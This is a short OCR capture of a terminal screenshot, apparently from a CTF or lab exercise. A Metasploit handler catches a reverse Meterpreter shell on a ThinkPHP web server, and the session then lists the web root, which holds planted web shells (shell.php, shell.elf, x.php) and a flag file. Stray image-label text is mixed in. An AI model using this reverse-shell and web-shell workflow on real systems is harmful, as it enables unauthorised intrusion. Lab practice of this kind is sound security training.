 文件系统
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.129:4444
[*] Sending stage (3045348 bytes) to 192.168.1.132
[*] Meterpreter session 1 opened (192.168.1.129:4444 → 192.168.1.132:40740) at 2023-08-11 12:48:38 +0800
KALI
主文件夹
meterpreter > ls
Listing: /www/wwwroot/ThinkPHP/public
PURPLE
Mode Size Type Last modified Name
misctools
100777/rwxrwxrwx 224 fil 2017-07-04 08:44:56 +0800 .htaccess
100644/rw-r--r-- 20 fil 2023-08-11 06:10:52 +0800 1.php
100644/rw-r--r-- 26 fil 2023-08-11 06:25:59 +0800 2.php
100777/rwxrwxrwx 1150 fil 2017-07-04 08:44:56 +0800 favicon.ico
100644/rw-r--r-- 18 fil 2019-10-04 17:03:32 +0800 flag21sA.txt
100777/rwxrwxrwx 783 fil 2018-01-31 22:53:06 +0800 index.php
100777/rwxrwxrwx 49 fil 2019-10-04 17:04:26 +0800 robots.txt
100777/rwxrwxrwx 860 fil 2018-01-31 22:53:06 +0800 router.php
100777/rwxrwxrwx 250 fil 2023-08-11 20:48:00 +0800 shell.elf
100644/rw-r--r-- 20 fil 2023-08-11 06:08:17 +0800 shell.php
040777/rwxrwxrwx 24 dir 2018-01-31 22:54:54 +0800 static
100644/rw-r--r-- 25 fil 2023-08-11 19:48:48 +0800 x.php
CTF